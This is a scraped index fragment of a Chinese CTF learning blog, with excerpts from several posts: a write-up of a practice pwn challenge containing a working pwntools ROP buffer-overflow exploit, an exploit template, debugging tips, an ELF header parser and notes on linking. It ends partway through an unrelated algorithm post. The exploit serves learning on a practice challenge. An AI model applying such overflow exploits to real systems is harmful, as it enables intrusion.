&lt;p&gt;warmup_csaw_2016_1:&lt;br&gt;
此题64位保护全关，f12发现有&lt;code&gt;system和cat flag.txt&lt;/code&gt;可以根据提示直接溢出到后门地址，也可以传参作答&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1673972525899.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
# context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,28711)
elf=ELF(&amp;quot;./222&amp;quot;)
sys_addr=elf.sym[b&amp;quot;system&amp;quot;]
# sys_addr=0x400378
# ret_addr=0x4004a1
str_flag_addr=next(elf.search(b&amp;quot;cat flag.txt&amp;quot;))
# str_flag_addr=0x400734
pop_rdi_addr=0x400713
payload=cyclic(0x48)+p64(pop_rdi_addr)+p64(str_flag_addr)+p64(sys_addr)
io.sendline(payload)
io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040070c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040070e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400710 : pop r14 ; pop r15 ; ret
# 0x0000000000400712 : pop r15 ; ret
# 0x000000000040070b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040070f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400565 : pop rbp ; ret
# 0x0000000000400713 : pop rdi ; ret
# 0x0000000000400711 : pop rsi ; pop r15 ; ret
# 0x000000000040070d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004004a1 : ret
# 0x0000000000400595 : ret 0xc148

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
">week3作业</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/4zZZpFGKf/"" data-c="
          &lt;ul&gt;
&lt;li&gt;一开始的context模板如下&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;
context.log_level = &#39;debug&#39;
context.arch=&#39;amd64&#39;
context.os=&#39;linux&#39; #前三项可根据实际情况更改
context.terminal = [&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;] #需要配合tmux使用，开启gdb调试前需打开tmux

&lt;/code&gt;&lt;/pre&gt;
&lt;ul&gt;
&lt;li&gt;使用tmux快捷键唤起方式为 &lt;code&gt;ctrl+b&lt;/code&gt; ，后接其它键，如&lt;code&gt;ctrl+b o&lt;/code&gt; 可以切换分屏的&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1673200645360.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/li&gt;
&lt;/ul&gt;
">pwndbg调试注意事项</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/diY6jAN2C/"" data-c="
          &lt;ul&gt;
&lt;li&gt;ELF文件相关&lt;a href=&#34;https://oraclepi.tech/k_3A9NnKQ&#34;&gt;PWN篇-二进制文件&lt;/a&gt;&lt;br&gt;
ELF header解析器&lt;br&gt;
查看&lt;code&gt;elf.h&lt;/code&gt;中有定义&lt;br&gt;
则可以从文件流中读入数据到指针中，进而输出ELF Header信息&lt;br&gt;
以下代码在Windows中编译需要将&lt;code&gt;elf.h&lt;/code&gt;文件复制到&lt;code&gt;/include&lt;/code&gt;目录下&lt;br&gt;
32位与64位在文件头有区别：&lt;img src=&#34;https://oraclepi.tech/post-images/1672930092109.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
64位版本:&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;#include&amp;lt;bits/stdc++.h&amp;gt;
#include&amp;lt;elf.h&amp;gt;
using namespace std;
signed main()
{
    Elf64_Ehdr e64_hd;//参见elf.h定义
    FILE *pt;//定义FILE类型的指针
    pt=freopen(&amp;quot;question_5_x64&amp;quot;,&amp;quot;r&amp;quot;,stdin);//需要判断的文件
    fread(&amp;amp;e64_hd,sizeof(Elf64_Ehdr),1,pt);//从文件流读取数据到e64_hd中
    printf(&amp;quot;Magic number and other info: &amp;quot;);
    for(int i=0;i&amp;lt;16;i++)
    {
        printf(&amp;quot;%02x &amp;quot;,e64_hd.e_ident[i]);
        // cout&amp;lt;&amp;lt;e64_hd.e_ident[i];
    }
    printf(&amp;quot;\n&amp;quot;);
    printf(&amp;quot;Object file type: %x\n&amp;quot;,e64_hd.e_type);
    // cout&amp;lt;&amp;lt;&amp;quot;Object file type: &amp;quot;&amp;lt;&amp;lt;e64_hd.e_type&amp;lt;&amp;lt;endl;
    printf(&amp;quot;Architecture: %lu\n&amp;quot;,e64_hd.e_machine);
    // cout&amp;lt;&amp;lt;&amp;quot;Architecture: &amp;quot;&amp;lt;&amp;lt;e64_hd.e_machine&amp;lt;&amp;lt;endl;
    printf(&amp;quot;Entry point virtual address: 0x%x\n&amp;quot;,e64_hd.e_entry);
    printf(&amp;quot;Program header table file offset: %d(bytes into file)\n&amp;quot;,e64_hd.e_phoff);
    printf(&amp;quot;Section header table file offset: %d(bytes into file)\n&amp;quot;,e64_hd.e_shoff);
    printf(&amp;quot;Processor-specific flags: 0x%x\n&amp;quot;,e64_hd.e_flags);
    printf(&amp;quot;ELF header size in bytes: %d(bytes)\n&amp;quot;,e64_hd.e_ehsize);
    printf(&amp;quot;Program header table entry size: %d(bytes)\n&amp;quot;,e64_hd.e_phentsize);
    printf(&amp;quot;Program header table entry count: %d\n&amp;quot;,e64_hd.e_phnum);
    printf(&amp;quot;Section header table entry size: %d(bytes)\n&amp;quot;,e64_hd.e_shentsize);
    printf(&amp;quot;Section header table entry count: %d\n&amp;quot;,e64_hd.e_shnum);
    printf(&amp;quot;Section header string table index: %d\n&amp;quot;,e64_hd.e_shstrndx);
    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;截图与&lt;code&gt;readelf -h&lt;/code&gt;对比：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1672929898271.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;/br&gt;&lt;/br&gt;&lt;br&gt;
32位版本：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;#include&amp;lt;bits/stdc++.h&amp;gt;
#include&amp;lt;elf.h&amp;gt;
using namespace std;
signed main()
{
    Elf32_Ehdr e32_hd;//参见elf.h定义
    FILE *pt;//定义FILE类型的指针
    pt=freopen(&amp;quot;question_5_x86&amp;quot;,&amp;quot;r&amp;quot;,stdin);//需要判断的文件
    fread(&amp;amp;e32_hd,sizeof(Elf32_Ehdr),1,pt);//从文件流读取数据到e32_hd中
    printf(&amp;quot;Magic number and other info: &amp;quot;);
    for(int i=0;i&amp;lt;16;i++)
    {
        printf(&amp;quot;%02x &amp;quot;,e32_hd.e_ident[i]);
        // cout&amp;lt;&amp;lt;e32_hd.e_ident[i];
    }
    printf(&amp;quot;\n&amp;quot;);
    printf(&amp;quot;Object file type: %x\n&amp;quot;,e32_hd.e_type);
    // cout&amp;lt;&amp;lt;&amp;quot;Object file type: &amp;quot;&amp;lt;&amp;lt;e32_hd.e_type&amp;lt;&amp;lt;endl;
    printf(&amp;quot;Architecture: %lu\n&amp;quot;,e32_hd.e_machine);
    // cout&amp;lt;&amp;lt;&amp;quot;Architecture: &amp;quot;&amp;lt;&amp;lt;e32_hd.e_machine&amp;lt;&amp;lt;endl;
    printf(&amp;quot;Entry point virtual address: 0x%x\n&amp;quot;,e32_hd.e_entry);
    printf(&amp;quot;Program header table file offset: %d(bytes into file)\n&amp;quot;,e32_hd.e_phoff);
    printf(&amp;quot;Section header table file offset: %d(bytes into file)\n&amp;quot;,e32_hd.e_shoff);
    printf(&amp;quot;Processor-specific flags: 0x%x\n&amp;quot;,e32_hd.e_flags);
    printf(&amp;quot;ELF header size in bytes: %d(bytes)\n&amp;quot;,e32_hd.e_ehsize);
    printf(&amp;quot;Program header table entry size: %d(bytes)\n&amp;quot;,e32_hd.e_phentsize);
    printf(&amp;quot;Program header table entry count: %d\n&amp;quot;,e32_hd.e_phnum);
    printf(&amp;quot;Section header table entry size: %d(bytes)\n&amp;quot;,e32_hd.e_shentsize);
    printf(&amp;quot;Section header table entry count: %d\n&amp;quot;,e32_hd.e_shnum);
    printf(&amp;quot;Section header string table index: %d\n&amp;quot;,e32_hd.e_shstrndx);
    return 0;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;截图与&lt;code&gt;readelf -h&lt;/code&gt;对比：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1672930001146.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
">PWN phase1</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/RVZOEWv6Q/"" data-c="
          &lt;ul&gt;
&lt;li&gt;
&lt;p&gt;sp和bp寻址有区别&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p&gt;平衡栈问题&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1671956912081.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
如&lt;a href=&#34;C:%5CUsers%5COrrr%5CDesktop%5CCTF%5Cpwn%5Cpc%5Cun%5Cret2libc&#34;&gt;ret2libc&lt;/a&gt;及&lt;a href=&#34;C:%5CUsers%5COrrr%5CDesktop%5CCTF%5Cpwn%5Cpc%5Cun%5Cret2libc&#34;&gt;exp&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;#coding:utf8
from pwn import *

context.log_level = &#39;debug&#39;
context.terminal = [&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;] #pwndbg适配该终端，加上这句话，我们就可以在一个终端进行分屏调试，分屏的切换一类的操作还需要查看一下tmux如何使用

ip = &#39;&#39;
port = 0
process_name = &#39;&#39;
if args.G:           #还没搞清楚是什么原理，但是用法就是在参数列表中加个G就可以进入本地调试的分支
    sh = process(process_name)
    addr=&#39;&#39;
    gdb.attach(sh, &amp;quot;b *&amp;quot; + addr)  
else:
    sh = remote(ip,port)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;关于`close&#39;&lt;img src=&#34;https://oraclepi.tech/post-images/1672932863356.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;exp脚本里面写payload顺序不能错&lt;/li&gt;
&lt;li&gt;system和call _system以及16字节对齐&lt;a href=&#34;https://www.cnblogs.com/kingbridge/articles/15839185.html&#34;&gt;link&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;patchelf --set-interpreter  &lt;code&gt;ld* file&lt;/code&gt; ./pwn&lt;/li&gt;
&lt;li&gt;patchelf --replace-needed &lt;code&gt;old libc* file    new libc* file &lt;/code&gt; ./pwn&lt;/li&gt;
&lt;li&gt;set debug-file-directory  ./.debug/&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt;recv注意事项：&lt;br&gt;
&lt;a href=&#34;https://blog.csdn.net/hanqdi_/article/details/107164199?spm=1001.2101.3001.6650.1&amp;amp;utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-107164199-blog-122901902.pc_relevant_multi_platform_whitelistv3&amp;amp;depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-107164199-blog-122901902.pc_relevant_multi_platform_whitelistv3&amp;amp;utm_relevant_index=2&#34;&gt;link&lt;/a&gt;&lt;/p&gt;
&lt;p&gt;栈迁移：&lt;a href=&#34;https://blog.csdn.net/mcmuyanga/article/details/109728490&#34;&gt;link&lt;/a&gt;&lt;br&gt;
&lt;a href=&#34;https://www.freebuf.com/articles/network/340303.html&#34;&gt;link&lt;/a&gt;&lt;/p&gt;
&lt;p&gt;pwndbg打断点 开启pie的使用 gdb &lt;em&gt;$rebase(0x&lt;/em&gt;)&lt;/p&gt;
&lt;p&gt;signin绕过tail ./*&lt;/p&gt;
&lt;p&gt;mp_.tcache_bins怎么找，哈哈，search -8 堆基址，&lt;br&gt;
找到在libc.so上的地址，该地址加8就是mp_.tcache_bins的地址&lt;/p&gt;
">PWN相关</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/k_3A9NnKQ/"" data-c="
          &lt;h2&gt;ELF文件(Linux上运行,被统称为object file)&lt;/h2&gt;
&lt;h3&gt;文件类型:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;&lt;code&gt;可执行文件(.exec)&lt;/code&gt;:Linker对.o文件进行处理输出的文件，进程映像&lt;/li&gt;
&lt;li&gt;&lt;code&gt;可重定位文件(.rel)&lt;/code&gt;:编译器和汇编器产生的.o文件，被Linker所处理&lt;/li&gt;
&lt;li&gt;&lt;code&gt;共享目标文件(.dyn)&lt;/code&gt;:动态库文件.so&lt;/li&gt;
&lt;/ul&gt;
&lt;h3&gt;文件组成:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;&lt;strong&gt;ELF文件头&lt;/strong&gt;:&lt;br&gt;
包含文件基本信息，文件头部存在&lt;code&gt;魔术字符(7f 45 4c 46)&lt;/code&gt;,即字符串&lt;code&gt;\177ELF&lt;/code&gt;，当文件被映射到内存时，可以通过搜索该字符确定映射地址，dump内存时有用&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-x86asm&#34;&gt;#define EI_NIDENT 16
typedef struct{
    /*ELF的一些标识信息，固定值*/
    unsigned char e_ident[EI_NIDENT];
    /*目标文件类型：1-可重定位文件，2-可执行文件，3-共享目标文件等*/
    Elf32_Half e_type;
    /*文件的目标体系结构类型：3-intel 80386*/
    Elf32_Half e_machine;
    /*目标文件版本：1-当前版本*/
    Elf32_Word e_version;
    /*程序入口的虚拟地址，如果没有入口，可为0*/
    Elf32_Addr e_entry;
    /*程序头表(segment header table)的偏移量，如果没有，可为0*/
    Elf32_Off e_phoff;
    /*节区头表(section header table)的偏移量，没有可为0*/
    Elf32_Off e_shoff;
    /*与文件相关的，特定于处理器的标志*/
    Elf32_Word e_flags;
    /*ELF头部的大小，单位字节*/
    Elf32_Half e_ehsize;
    /*程序头表每个表项的大小，单位字节*/
    Elf32_Half e_phentsize;
    /*程序头表表项的个数*/
    Elf32_Half e_phnum;
    /*节区头表每个表项的大小，单位字节*/
    Elf32_Half e_shentsize;
    /*节区头表表项的数目*/
    Elf32_Half e_shnum;
    /*某些节区中包含固定大小的项目，如符号表。对于这类节区，此成员给出每个表项的长度字节数。*/
    Elf32_Half e_shstrndx;
}Elf32_Ehdr;
&lt;/code&gt;&lt;/pre&gt;
&lt;ul&gt;
&lt;li&gt;&lt;strong&gt;节头表(可去以增加反编译器分析难度)&lt;/strong&gt;：&lt;br&gt;
目标文件的节信息保存在节头表，表的每一项都是一个结构体，记录节的名字、长度、偏移、读写权限等信息&lt;/li&gt;
&lt;/ul&gt;
&lt;h3&gt;可执行文件的装载:&lt;/h3&gt;
&lt;p&gt;详见&lt;a href=&#34;https://zhuanlan.zhihu.com/p/127821301&#34;&gt;知乎专栏&lt;/a&gt;&lt;br&gt;
&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h2&gt;静态链接&lt;/h2&gt;
&lt;h3&gt;地址空间分配(将目标链接为可执行文件时)&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;
&lt;p&gt;按序叠加&lt;br&gt;
当目标文件过多时，输出的可执行文件非常零散，且段的装载地址和空间以页为单位对齐造成内存浪费&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1665370739153.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p&gt;相似节合并&lt;br&gt;
将不同目标文件的相同属性的节合并为一个节&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1665370746247.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;h3&gt;静态链接过程&lt;/h3&gt;
&lt;p&gt;符号解析(符号的引用与其定义相关联)&lt;br&gt;
重定位(将符号的定义与内存地址相关联，然后修改其引用，使其指向这些内存地址)&lt;/p&gt;
&lt;h3&gt;静态链接库&lt;/h3&gt;
&lt;p&gt;&lt;s&gt;类似CPP头文件&lt;/s&gt;&lt;br&gt;
&lt;/br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h2&gt;动态链接&lt;/h2&gt;
&lt;p&gt;在运行或装载时，在内存中完成链接的过程&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1665371493342.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;h3&gt;位置无关代码&lt;/h3&gt;
&lt;p&gt;地址无关代码(英文: position-independent code，缩写为&lt;code&gt;PIC&lt;/code&gt;)，又称地址无关可执行文件(英文:&lt;br&gt;
position-independent executable，缩写为&lt;code&gt;PIE&lt;/code&gt;) ，是指可在主存储器中任意位置正确地运行，&lt;br&gt;
而不受其绝对地址影响的一种机器码&lt;/p&gt;
&lt;h3&gt;延迟绑定&lt;h3&gt;
&lt;p&gt;延迟绑定(Lazy Binding)是动态链接器用来减少程序启动时间的一种技术。 延迟绑定就是在函数第一次被调用的时候再和函数地址绑定。&lt;/p&gt;
">PWN篇-二进制文件</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/about/"" data-c="
          &lt;p&gt;啥也不会&lt;br&gt;
member of ChaMd5&lt;/p&gt;
&lt;p&gt;cXElM0E5MTg1Njk2MTM=&lt;/p&gt;
">ABout</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/xian-duan-shu-wei-hu-qu-jian-zui-zhi-wen-ti/"" data-c="
          &lt;ul&gt;
&lt;li&gt;
&lt;p&gt;&lt;strong&gt;题面&lt;/strong&gt;&lt;br&gt;
给定给定含n个数的数组A[N],求区间[L,R]的和&lt;br&gt;
数组个数为n,q次查询区间l,r;&lt;/p&gt;
&lt;/li&gt;
&lt;li&gt;
&lt;p&gt;&lt;strong&gt;数据范围&lt;/strong&gt;&lt;br&gt;
&lt;span class=&#34;katex&#34;&gt;&lt;span class=&#34;katex-mathml&#34;&gt;&lt;math&gt;&lt;semantics&gt;&lt;mrow&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;mo&gt;&amp;lt;&lt;/mo&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mi&gt;n&lt;/mi&gt;&lt;mo&gt;&amp;lt;&lt;/mo&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;msup&gt;&lt;mn&gt;0&lt;/mn&gt;&lt;mn&gt;5&lt;/mn&gt;&lt;/msup&gt;&lt;mo separator=&#34;true&#34;&gt;,&lt;/mo&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;mo&gt;&amp;lt;&lt;/mo&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mi&gt;L&lt;/mi&gt;&lt;mo separator=&#34;true&#34;&gt;,&lt;/mo&gt;&lt;mi&gt;R&lt;/mi&gt;&lt;mo&gt;&amp;lt;&lt;/mo&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mi&gt;n&lt;/mi&gt;&lt;mo separator=&#34;true&#34;&gt;,&lt;/mo&gt;&lt;mn&gt;0&lt;/mn&gt;&lt;mo&gt;&amp;lt;&lt;/mo&gt;&lt;mi&gt;a&lt;/mi&gt;&lt;mo&gt;[&lt;/mo&gt;&lt;mi&gt;i&lt;/mi&gt;&lt;mo&gt;]&lt;/mo&gt;&lt;mo&gt;&amp;lt;&lt;/mo&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;msup&gt;&lt;mn&gt;0&lt;/mn&gt;&lt;mn&gt;3&lt;/mn&gt;&lt;/msup&gt;&lt;/mrow&gt;&lt;annotation encoding=&#34;application/x-tex&#34;&gt;1&amp;lt;=n&amp;lt;=10^5,1&amp;lt;=L,R&amp;lt;=n,0&amp;lt;a[i]&amp;lt;10^3&lt;/annotation&gt;&lt;/semantics&gt;&lt;/math&gt;&lt;/span&gt;&lt;span class=&#34;katex-html&#34; aria-hidden=&#34;true&#34;&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.68354em;vertical-align:-0.0391em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;lt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.36687em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.5782em;vertical-align:-0.0391em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;n&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;lt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.36687em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:1.008548em;vertical-align:-0.19444em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;&lt;span class=&#34;mord&#34;&gt;0&lt;/span&gt;&lt;span class=&#34;msupsub&#34;&gt;&lt;span class=&#34;vlist-t&#34;&gt;&lt;span class=&#34;vlist-r&#34;&gt;&lt;span class=&#34;vlist&#34; style=&#34;height:0.8141079999999999em;&#34;&gt;&lt;span style=&#34;top:-3.063em;margin-right:0.05em;&#34;&gt;&lt;span class=&#34;pstrut&#34; style=&#34;height:2.7em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;sizing reset-size6 size3 mtight&#34;&gt;&lt;span class=&#34;mord mtight&#34;&gt;5&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;mpunct&#34;&gt;,&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.16666666666666666em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;lt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.36687em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.8777699999999999em;vertical-align:-0.19444em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;L&lt;/span&gt;&lt;span class=&#34;mpunct&#34;&gt;,&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.16666666666666666em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34; style=&#34;margin-right:0.00773em;&#34;&gt;R&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;lt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.36687em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.8388800000000001em;vertical-align:-0.19444em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;n&lt;/span&gt;&lt;span class=&#34;mpunct&#34;&gt;,&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.16666666666666666em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;0&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:1em;vertical-align:-0.25em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;a&lt;/span&gt;&lt;span class=&#34;mopen&#34;&gt;[&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;i&lt;/span&gt;&lt;span class=&#34;mclose&#34;&gt;]&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.8141079999999999em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;&lt;span class=&#34;mord&#34;&gt;0&lt;/span&gt;&lt;span class=&#34;msupsub&#34;&gt;&lt;span class=&#34;vlist-t&#34;&gt;&lt;span class=&#34;vlist-r&#34;&gt;&lt;span class=&#34;vlist&#34; style=&#34;height:0.8141079999999999em;&#34;&gt;&lt;span style=&#34;top:-3.063em;margin-right:0.05em;&#34;&gt;&lt;span class=&#34;pstrut&#34; style=&#34;height:2.7em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;sizing reset-size6 size3 mtight&#34;&gt;&lt;span class=&#34;mord mtight&#34;&gt;3&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;br&gt;
&lt;span class=&#34;katex&#34;&gt;&lt;span class=&#34;katex-mathml&#34;&gt;&lt;math&gt;&lt;semantics&gt;&lt;mrow&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;mo&gt;&amp;lt;&lt;/mo&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mi&gt;Q&lt;/mi&gt;&lt;mo&gt;&amp;lt;&lt;/mo&gt;&lt;mo&gt;=&lt;/mo&gt;&lt;mn&gt;1&lt;/mn&gt;&lt;msup&gt;&lt;mn&gt;0&lt;/mn&gt;&lt;mn&gt;5&lt;/mn&gt;&lt;/msup&gt;&lt;/mrow&gt;&lt;annotation encoding=&#34;application/x-tex&#34;&gt;1&amp;lt;=Q&amp;lt;=10^5&lt;/annotation&gt;&lt;/semantics&gt;&lt;/math&gt;&lt;/span&gt;&lt;span class=&#34;katex-html&#34; aria-hidden=&#34;true&#34;&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.68354em;vertical-align:-0.0391em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;1&lt;/span&gt;&lt;span class=&#34;mspace&#34; style=&#34;margin-right:0.2777777777777778em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;&amp;lt;&lt;/span&gt;&lt;/span&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.36687em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mrel&#34;&gt;=&lt;/span&gt;&lt;span class=&#34;mspace&#34; 